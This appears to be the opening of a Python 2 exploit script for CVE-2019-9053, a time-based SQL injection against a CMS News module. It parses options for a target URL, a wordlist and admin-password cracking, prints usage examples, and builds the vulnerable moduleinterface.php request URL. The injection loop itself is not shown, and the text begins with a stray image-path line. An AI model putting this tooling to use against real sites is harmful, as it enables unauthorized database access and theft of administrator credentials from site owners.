 # Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
options, args = parser.parse_args()
if not options.url:
    print "[+] Specify an url target"
    print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
    print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
    print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based."
    exit()
url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
session = requests.Session()